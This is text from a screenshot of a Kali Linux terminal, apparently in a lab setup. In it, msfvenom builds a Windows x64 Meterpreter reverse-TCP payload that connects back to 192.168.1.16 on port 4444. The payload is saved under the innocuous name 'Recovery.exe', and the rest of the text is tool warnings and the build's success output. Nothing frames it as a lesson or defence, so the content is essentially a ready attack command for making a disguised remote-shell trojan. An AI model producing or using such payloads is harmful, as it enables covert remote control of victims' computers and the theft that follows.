 Player
Ubuntu
1 2 3 4
4:41
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd
┌──(kali㉿kali)-[~]
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.16 lport=4444 -f exe -o Recovery.exe
[sudo] password for kali:
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11:
warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11:
warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12:
warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12:
warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13:
warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13:
warning: previous definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11:
warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11:
warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12:
warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12:
warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13:
warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13:
warning: previous definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: Recovery.exe
┌──(kali㉿kali)-[~/Desktop]
└─$
Activate Windows
Go to Settings to activate Windows.